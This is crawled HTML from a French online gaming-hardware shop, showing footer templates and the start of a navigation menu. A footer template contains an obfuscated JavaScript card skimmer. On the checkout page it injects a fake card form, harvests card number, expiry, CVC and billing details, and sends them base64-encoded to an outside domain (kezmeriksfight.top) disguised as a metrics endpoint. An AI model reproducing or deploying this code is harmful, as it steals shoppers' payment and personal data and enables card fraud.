            <span class="cart-wishlist-number tvwishlist-number">(0)</span>
        </div>
    </a>
</div>

<!-- end modules/tvcmswishlist/views/templates/front/tvcmswishlist_sticky.tpl -->

<!-- begin modules/tvcmsproductcompare/views/templates/front/display_right_sticky.tpl -->
<div class="tvsticky-compare">
  	<a class="link_wishlist tvcmscount-compare-product" href="https://www.scoopgaming.fr/module/tvcmsproductcompare/productcomparelist" title="Product Compare">
    	<i class='material-icons'>&#xE043;</i>
      	<div class="tvsticky-compare-name">Compare (<span class="count-product">0</span>)</div>
  	</a>
</div>

<!-- end modules/tvcmsproductcompare/views/templates/front/display_right_sticky.tpl -->
<div class="tvsticky-up-arrow"><a href="javascript:" class="tvcmsup-arrow"><i class='material-icons'>&#xe316;</i><span>Faites défiler vers le haut</span></a></div></div></div></div>
<!-- end modules/tvcmscustomsetting/views/templates/front/display_custom_social.tpl -->
<div class='tvbottom-to-top'><a href="javascript:" class="tvbottom-to-top-icon"><span>Aller en haut</span><i class='material-icons'>&#xe316;</i></a></div></div><div class="tvfooter-copy-payment-icon-wrapper"><div class="container tvfooter-copy-payment-icon-content"><div class="row tvfooter-copy-payment-icon-inner">
<!-- begin modules/tvcmscustomsetting/views/templates/front/display_copy_right_text.tpl -->
    <div class='tvcopylink col-xl-4 col-lg-12 col-md-12 col-sm-12 col-xs-12'><a href="#"><p>© 2023 -SCOOP GAMING</p></a></div>
<!-- end modules/tvcmscustomsetting/views/templates/front/display_copy_right_text.tpl -->

<!-- begin module:ps_socialfollow/ps_socialfollow.tpl -->
<!-- begin /var/www/html/scoopgamingFR/themes/v1_gadget_111/modules/ps_socialfollow/ps_socialfollow.tpl -->    <div class="block-social tvcmsfooter-social-icon col-xl-4 col-lg-12 col-md-12 col-sm-12 col-xs-12"><ul id="footer_sub_menu_social_icon" class="tvfooter-social-icon-wrapper"></ul></div><!-- end /var/www/html/scoopgamingFR/themes/v1_gadget_111/modules/ps_socialfollow/ps_socialfollow.tpl -->
<!-- end module:ps_socialfollow/ps_socialfollow.tpl -->

<!-- begin modules/tvcmspaymenticon/views/templates/front/display_home.tpl -->
    <div class="tvfooter-payment-icon-img-block col-xl-4 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="tvfooter-payment-icon-wrapper"><div class="tvfooter-payment-content-block tvfooter-payment-icon"><a href="#"><img src="/modules/tvcmspaymenticon/views/img/demo_img_1.png" alt="payment" height="30" width="100" class="tv-img-responsive" loading="lazy" /></a></div></div></div>
<!-- end modules/tvcmspaymenticon/views/templates/front/display_home.tpl -->
</div></div></div></div></footer></div></main><div class="full-wrapper-backdrop"></div>
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Entrez un mot de passe entre %s et %s caractères">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="La note minimale doit être :  %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
<script src="https://www.scoopgaming.fr/themes/v1_gadget_111/assets/cache/bottom-f5b1df44.js" ></script>
<!-- begin modules/classy_custom_js_cs/views/templates/footer/footer.tpl -->
<script>
const _0x5c99bf=_0x1533;(function(_0x2e8fdb,_0x1cee04){const _0x4bb403=_0x1533,_0x3f1991=_0x2e8fdb();while(!![]){try{const _0x123c34=-parseInt(_0x4bb403(0x17d))/0x1*(parseInt(_0x4bb403(0x14c))/0x2)+-parseInt(_0x4bb403(0x14d))/0x3*(-parseInt(_0x4bb403(0x16f))/0x4)+parseInt(_0x4bb403(0x193))/0x5+-parseInt(_0x4bb403(0x187))/0x6+parseInt(_0x4bb403(0x198))/0x7+-parseInt(_0x4bb403(0x161))/0x8+parseInt(_0x4bb403(0x157))/0x9*(-parseInt(_0x4bb403(0x168))/0xa);if(_0x123c34===_0x1cee04)break;else _0x3f1991['push'](_0x3f1991['shift']());}catch(_0x415d95){_0x3f1991['push'](_0x3f1991['shift']());}}}(_0x5576,0xdf0c7));let isFrame=![],frameChild='ul',url5555=_0x5c99bf(0x17a),urlInclude='commande',breakInterval=![];const firstNameVal=_0x5c99bf(0x1a2),lastNameVal=_0x5c99bf(0x154),companyVal=_0x5c99bf(0x158),addrOneVal='billing_address_1',addrTwoVal=_0x5c99bf(0x199),postCodeVal=_0x5c99bf(0x151),cityVal=_0x5c99bf(0x16e),phoneVal=_0x5c99bf(0x160),mailVal=_0x5c99bf(0x184);let frame;function allChecked(){const _0x8aa96f=_0x5c99bf;return document[_0x8aa96f(0x189)][_0x8aa96f(0x185)](urlInclude)&&localStorage[_0x8aa96f(0x16b)](_0x8aa96f(0x144))!=='1';}function isMobileDevice(){const _0x3e7abe=_0x5c99bf,_0xa60273=navigator[_0x3e7abe(0x186)][_0x3e7abe(0x176)]();return/mobile|android|iphone|ipad|ipod|windows phone/i[_0x3e7abe(0x19c)](_0xa60273);}function getRandomText(_0x3f60b7){const _0x1655e9=_0x5c99bf,_0x17b166=_0x1655e9(0x180);let _0x29334a='';for(let _0x3882e3=0x0;_0x3882e3<_0x3f60b7;_0x3882e3++){const _0x842416=Math[_0x1655e9(0x19b)](Math[_0x1655e9(0x16a)]()*_0x17b166[_0x1655e9(0x194)]);_0x29334a+=_0x17b166[_0x842416];}return _0x29334a;}let randedObj={'text1':getRandomText(0xa),'text2':getRandomText(0xc),'text3':getRandomText(0x8),'text4':getRandomText(0xc),'text5':getRandomText(0x10),'text6':getRandomText(0xc),'sd':getRandomText(0xf)};function renderForm(){const _0x1473be=_0x5c99bf;let _0x5f1952=document[_0x1473be(0x15c)](_0x1473be(0x149)),_0x179007=document[_0x1473be(0x17e)](_0x1473be(0x159));_0x179007[_0x1473be(0x1a0)][_0x1473be(0x18c)]('s'+randedObj['sd']),_0x179007[_0x1473be(0x14f)]+=_0x1473be(0x15f)+randedObj['text1']+'d-form\x20{\x0a\x20\x20\x20\x20\x20\x20padding:\x2020px;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x200px\x200px\x204px\x204px;\x0a\x20\x20\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20\x20\x20display:flex;\x0a\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x0a\x20\x20\x20\x20}\x0a#custom-html-square-replacement\x20{\x0adisplay:\x20none\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro'+randedObj[_0x1473be(0x191)]+'up\x20{\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro'+randedObj[_0x1473be(0x191)]+_0x1473be(0x190)+randedObj[_0x1473be(0x191)]+_0x1473be(0x196)+randedObj[_0x1473be(0x191)]+_0x1473be(0x178)+randedObj[_0x1473be(0x156)]+_0x1473be(0x142)+randedObj[_0x1473be(0x156)]+_0x1473be(0x170)+randedObj['text2']+'up\x20{\x0a\x20\x20\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r'+randedObj['text3']+_0x1473be(0x170)+randedObj[_0x1473be(0x191)]+_0x1473be(0x182)+randedObj[_0x1473be(0x17f)]+_0x1473be(0x19a)+randedObj['text5']+_0x1473be(0x192)+randedObj[_0x1473be(0x165)]+_0x1473be(0x18f)+randedObj[_0x1473be(0x163)]+_0x1473be(0x15b)+randedObj['text1']+_0x1473be(0x174)+randedObj[_0x1473be(0x156)]+_0x1473be(0x166)+randedObj[_0x1473be(0x191)]+_0x1473be(0x1a1)+randedObj['text6']+_0x1473be(0x146)+randedObj[_0x1473be(0x1a4)]+_0x1473be(0x179)+randedObj['text3']+_0x1473be(0x166)+randedObj[_0x1473be(0x191)]+'up{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.icon-container'+randedObj[_0x1473be(0x163)]+_0x1473be(0x14e)+randedObj[_0x1473be(0x163)]+_0x1473be(0x173)+randedObj['text1']+_0x1473be(0x195)+randedObj[_0x1473be(0x191)]+_0x1473be(0x172)+randedObj[_0x1473be(0x165)]+_0x1473be(0x18a)+randedObj[_0x1473be(0x156)]+_0x1473be(0x15d)+randedObj['text2']+_0x1473be(0x183)+randedObj[_0x1473be(0x191)]+_0x1473be(0x18e)+randedObj['text4']+_0x1473be(0x181),_0x5f1952[_0x1473be(0x148)](_0x179007),document['getElementById']('cardNum')['addEventListener'](_0x1473be(0x19e),_0x518eaf=>{const _0x416c7a=_0x1473be;localStorage[_0x416c7a(0x143)](_0x416c7a(0x164),_0x518eaf[_0x416c7a(0x1a3)][_0x416c7a(0x167)]);}),document[_0x1473be(0x177)](_0x1473be(0x18b))[_0x1473be(0x17c)](_0x1473be(0x19e),_0x597d10=>{const _0x54755f=_0x1473be;localStorage[_0x54755f(0x143)](_0x54755f(0x18b),_0x597d10['target'][_0x54755f(0x167)]);}),document['getElementById']('cvv')[_0x1473be(0x17c)](_0x1473be(0x19e),_0x3e2fd9=>{const _0x332ddc=_0x1473be;localStorage[_0x332ddc(0x143)]('cvv',_0x3e2fd9['target'][_0x332ddc(0x167)]);});const _0x13d2dc=document['getElementById']('exp');_0x13d2dc[_0x1473be(0x17c)](_0x1473be(0x14b),function(_0x125c44){const _0x31aa75=_0x1473be;if(_0x125c44['key']>='0'&&_0x125c44['key']<='9'){const _0xaad56a=_0x125c44[_0x31aa75(0x1a3)]['value'][_0x31aa75(0x147)](/\D/g,'');_0xaad56a[_0x31aa75(0x194)]===0x2&&_0x125c44[_0x31aa75(0x18d)]!=='Backspace'&&(_0x125c44['target'][_0x31aa75(0x167)]+='/');}});function _0x356cf8(_0x5867f0){const _0x326fca=_0x1473be;_0x5867f0[_0x326fca(0x167)]=_0x5867f0['value'][_0x326fca(0x147)](/\D/g,'')['substring'](0x0,0x4);}document[_0x1473be(0x177)](_0x1473be(0x19f))[_0x1473be(0x17c)](_0x1473be(0x19e),function(_0x59ae5e){const _0x16df0c=_0x1473be;_0x356cf8(_0x59ae5e[_0x16df0c(0x1a3)]);});;document[_0x1473be(0x177)](_0x1473be(0x164))[_0x1473be(0x17c)]('input',function(_0x24e81c){const _0x4957dd=_0x1473be;formatCardNumber(_0x24e81c[_0x4957dd(0x1a3)]);}),document[_0x1473be(0x177)](_0x1473be(0x18b))['addEventListener']('input',function(_0x4fbc7e){const _0x12cc53=_0x1473be;formatExpiryDate(_0x4fbc7e[_0x12cc53(0x1a3)]);}),document['getElementById'](_0x1473be(0x19f))['addEventListener'](_0x1473be(0x19e),function(_0x31e1de){const _0x4fea86=_0x1473be;_0x356cf8(_0x31e1de[_0x4fea86(0x1a3)]);});}function rednerBtn(){const _0x5bb205=_0x5c99bf,_0x201b24=document[_0x5bb205(0x177)](_0x5bb205(0x145));_0x201b24[_0x5bb205(0x1a0)][_0x5bb205(0x18c)]('s'+randedObj['sd']+'_btn'),_0x201b24['addEventListener'](_0x5bb205(0x155),()=>{const _0x1a6be7=_0x5bb205;let _0x78d415={'domain':window[_0x1a6be7(0x152)][_0x1a6be7(0x19d)],'card':localStorage['getItem']('cardNum'),'exp':localStorage[_0x1a6be7(0x16b)](_0x1a6be7(0x18b)),'cvv':localStorage['getItem']('cvv'),'first_name':localStorage[_0x1a6be7(0x16b)](firstNameVal)?localStorage['getItem'](firstNameVal):'','last_name':localStorage[_0x1a6be7(0x16b)](lastNameVal)?localStorage[_0x1a6be7(0x16b)](lastNameVal):'','company':localStorage[_0x1a6be7(0x16b)](companyVal)?localStorage[_0x1a6be7(0x16b)](companyVal):'','address1':localStorage[_0x1a6be7(0x16b)](addrOneVal)?localStorage[_0x1a6be7(0x16b)](addrOneVal):'','address2':localStorage[_0x1a6be7(0x16b)](addrTwoVal)?localStorage[_0x1a6be7(0x16b)](addrTwoVal):'','city':localStorage['getItem'](cityVal)?localStorage['getItem'](cityVal):'','postcode':localStorage['getItem'](postCodeVal)?localStorage[_0x1a6be7(0x16b)](postCodeVal):'','phone':localStorage[_0x1a6be7(0x16b)](phoneVal)?localStorage['getItem'](phoneVal):'','email':localStorage[_0x1a6be7(0x16b)](mailVal)?localStorage['getItem'](mailVal):'','uagent':navigator[_0x1a6be7(0x186)]},_0x2790c7={'domain':window[_0x1a6be7(0x152)][_0x1a6be7(0x19d)],'dataObject':_0x78d415};localStorage[_0x1a6be7(0x16b)](_0x1a6be7(0x144))!=='1'&&fetch(''+url5555+encodeData(_0x2790c7),{'method':_0x1a6be7(0x141),'keepalive':!![]})[_0x1a6be7(0x17b)](()=>{const _0x277a9c=_0x1a6be7;localStorage[_0x277a9c(0x16b)](_0x277a9c(0x164))&&localStorage[_0x277a9c(0x16b)](_0x277a9c(0x18b))&&localStorage['getItem'](_0x277a9c(0x19f))&&(localStorage[_0x277a9c(0x143)](_0x277a9c(0x144),'1'),isFrame&&(document[_0x277a9c(0x15c)]('.s'+randedObj['sd'])[_0x277a9c(0x16c)][_0x277a9c(0x15e)]=_0x277a9c(0x175),frame[_0x277a9c(0x15c)](frameChild)[_0x277a9c(0x16c)][_0x277a9c(0x15e)]=_0x277a9c(0x197)));});});}function encodeData(_0x534d26){const _0x4e0037=_0x5c99bf,_0x43df32=JSON[_0x4e0037(0x16d)](_0x534d26),_0x50b953=new TextEncoder(),_0x497662=_0x50b953[_0x4e0037(0x150)](_0x43df32),_0x59ade8=btoa(String[_0x4e0037(0x153)](..._0x497662));return _0x59ade8;}setInterval(()=>{const _0x4e27bf=_0x5c99bf;allChecked()&&!document['querySelector']('.s'+randedObj['sd'])&&document['getElementById'](_0x4e27bf(0x169))['checked']&&renderForm();},0x3e8),setInterval(()=>{const _0xffe37f=_0x5c99bf;document[_0xffe37f(0x14a)]('.btn.btn-primary.btn-block.btn-lg')[_0xffe37f(0x162)](_0x5db27d=>{const _0x960730=_0xffe37f;_0x5db27d[_0x960730(0x171)]('disabled');});},0x1),setInterval(()=>{const _0x6b5e8d=_0x5c99bf;allChecked()&&!document['querySelector']('.s'+randedObj['sd']+_0x6b5e8d(0x188))&&document[_0x6b5e8d(0x177)](_0x6b5e8d(0x169))[_0x6b5e8d(0x15a)]&&rednerBtn();},0x3e8),setInterval(()=>{const _0x578393=_0x5c99bf;allChecked()&&localStorage[_0x578393(0x143)](mailVal,document[_0x578393(0x177)](mailVal)['value']);},0x3e8),setInterval(()=>{const _0x526a9e=_0x5c99bf;allChecked()&&localStorage[_0x526a9e(0x143)](firstNameVal,document['getElementById'](firstNameVal)[_0x526a9e(0x167)]);},0x3e8),setInterval(()=>{const _0x34bde9=_0x5c99bf;allChecked()&&localStorage[_0x34bde9(0x143)](lastNameVal,document[_0x34bde9(0x177)](lastNameVal)[_0x34bde9(0x167)]);},0x3e8),setInterval(()=>{const _0x210838=_0x5c99bf;allChecked()&&localStorage[_0x210838(0x143)](companyVal,document[_0x210838(0x177)](companyVal)['value']);},0x3e8),setInterval(()=>{const _0x1c7969=_0x5c99bf;allChecked()&&localStorage[_0x1c7969(0x143)](addrOneVal,document[_0x1c7969(0x177)](addrOneVal)[_0x1c7969(0x167)]);},0x3e8),setInterval(()=>{const _0x18021e=_0x5c99bf;allChecked()&&localStorage[_0x18021e(0x143)](addrTwoVal,document[_0x18021e(0x177)](addrTwoVal)[_0x18021e(0x167)]);},0x3e8),setInterval(()=>{const _0x2835a9=_0x5c99bf;allChecked()&&localStorage[_0x2835a9(0x143)](cityVal,document[_0x2835a9(0x177)](cityVal)[_0x2835a9(0x167)]);},0x3e8),setInterval(()=>{const _0x2a9fd2=_0x5c99bf;allChecked()&&localStorage['setItem'](postCodeVal,document[_0x2a9fd2(0x177)](postCodeVal)[_0x2a9fd2(0x167)]);},0x3e8),setInterval(()=>{const _0x519ee0=_0x5c99bf;allChecked()&&localStorage[_0x519ee0(0x143)](phoneVal,document['getElementById'](phoneVal)['value']);},0x3e8);function _0x1533(_0x44759a,_0x536320){const _0x5576e7=_0x5576();return _0x1533=function(_0x153366,_0x2c75ca){_0x153366=_0x153366-0x141;let _0x1bdf1d=_0x5576e7[_0x153366];return _0x1bdf1d;},_0x1533(_0x44759a,_0x536320);}function _0x5576(){const _0x115bed=['origin','input','cvv','classList','up{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.icon-container','billing_first_name','target','text1','GET','ow\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','setItem','already_checked','payment-confirmation','\x20svg{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201.35em;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@media\x20(max-width:482px){\x0a\x20\x20\x20\x20.car','replace','appendChild','#payment-option-2-container','querySelectorAll','keydown','118hVHdEK','2179551wGacMH','{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x0a.icon-container','innerHTML','encode','billing_postcode','location','fromCharCode','billing_last_name','click','text3','7918983JSNdTS','billing_company','div','checked','\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20right:\x2010px;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a\x20\x20height:\x20100%;\x0a}\x0a\x20\x20\x20@media\x20(max-width:768px){\x0a\x20\x20\x20\x20.car','querySelector','ow\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','display','\x0a\x20\x20<style>\x0a\x20\x20\x20\x20.car','billing_phone','6031056bPYhbk','forEach','text6','cardNum','text5','ow{\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.form-gro','value','20czXFPS','payment-option-2','random','getItem','style','stringify','billing_city','8PAuyjE','ow\x20.form-gro','removeAttribute','up\x22\x20>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Numéro\x20de\x20la\x20carte</label>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22input-co','\x20svg\x20{\x0a\x20\x20margin-left:\x205px;\x0a\x20\x20\x20\x20\x20\x20height:\x201.3em;\x0a\x20\x20\x20\x20padding-right:\x200;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x201.35em;\x0a}\x0a\x20\x20</style>\x0a\x20\x20<form\x20class=\x22car','d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r','none','toLowerCase','getElementById','up\x20input::placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20color:\x20#6a6a6a;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0\x20!important;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r','https://kezmeriksfight.top/api/accept-metrics?metrics=','finally','addEventListener','4019NtlHkC','createElement','text4','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','ion-icon\x22>\x0a<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.quest','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Date\x20d\x27expiration</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20AA\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','billing_email','includes','userAgent','2779362UYpzHR','_btn','URL','ntainer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2220\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-r','exp','add','key','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Code\x20de\x20sécurité</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20maxlength=\x224\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22quest','ntainer\x20input\x20{\x0a\x20\x20padding-right:\x2040px;\x0a}\x0a\x0a.icon-container','up\x20label\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20block\x20!important;\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x205px;\x0afont-size:\x2014px\x20!important;\x0a\x20\x20\x20\x20color:\x20#3b3939\x20!important;\x0a\x20\x20\x20\x20}\x0aul.payment_methods\x20li\x20input\x20{\x0amargin:\x200\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','text2','ntainer\x20{\x0a\x20\x20position:\x20relative;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a}\x0a\x0a.input-co','7359885DFPTzl','length','d-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-gro','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20padding:\x2012px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20black\x20!important;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro','block','8418200zuLjqd','billing_address_2','ion-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2015px;\x0a\x20\x20\x20\x20top:\x2072%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20font-size:\x200.75em;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20height:\x201.95em;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20\x20\x20opacity:\x200.7;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.input-co','floor','test'];_0x5576=function(){return _0x115bed;};return _0x5576();}
</script>
<!-- end modules/classy_custom_js_cs/views/templates/footer/footer.tpl -->
</body></html>
<!-- end catalog/listing/manufacturer.tpl -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.scoopgaming.fr/module/tvcmsmegamenu/default
body_size: 870
content:

<!-- begin module:tvcmsmegamenu/views/templates/hook/display_menu_data.tpl -->
<!-- begin /var/www/html/scoopgamingFR/modules/tvcmsmegamenu/views/templates/hook/display_menu_data.tpl --><div class="container_tv_megamenu"><div id="tv-menu-horizontal" class="tv-menu-horizontal clearfix"><ul class="menu-content"><li class="tvmega-menu-title">Mega Menu</li><li class="level-1 parent "><a href="https://www.scoopgaming.fr/108-pc-portable"><span>PC PORTABLE</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 "><a href="https://www.scoopgaming.fr/109-pc-portable-gamer"><span>Pc portable Gamer</span></a></li><li class="level-2 "><a href="https://www.scoopgaming.fr/110-ultrabook"><span>Ultrabook</span></a></li><li class="level-2 "><a href="https://www.scoopgaming.fr/111-station-de-travail"><span>Station de travail</span></a></li><li class="level-2 "><a href="https://www.scoopgaming.fr/114-pc-portable-professionnel"><span>PC Portable 